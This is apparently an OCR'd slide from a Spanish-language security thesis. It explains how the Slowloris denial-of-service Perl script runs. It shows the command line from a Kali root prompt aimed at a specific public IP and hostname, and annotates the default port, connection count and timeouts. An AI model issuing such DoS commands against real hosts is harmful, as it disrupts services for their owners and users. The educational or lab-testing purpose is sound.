 Algoritmo
Slowloris
Comando:
Perl slowloris.pl -dns 201.240.30.227
root@kali:~/Desktop# perl slowloris.pl -dns 201.240.30.227
Variable Utilizada
dns
Dns:
tesisseginf.sytes.net
“IP Pública”
Variables
Inicializadas por
defecto
Port: 80
Tcpto: 5 segundos.
Timeout: 100 segundos.
Num: 1000 paquetes
Crea y envía 1000 paquetes
cada 100 segundos a través
del puerto 80 con un tiempo
de espera tcp de 5 segundos.
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Variable Definida
Usemultithreading=0
Multiprocesos dentro de
un proceso
Permite saber si está
preparado para programas
multihilo.
A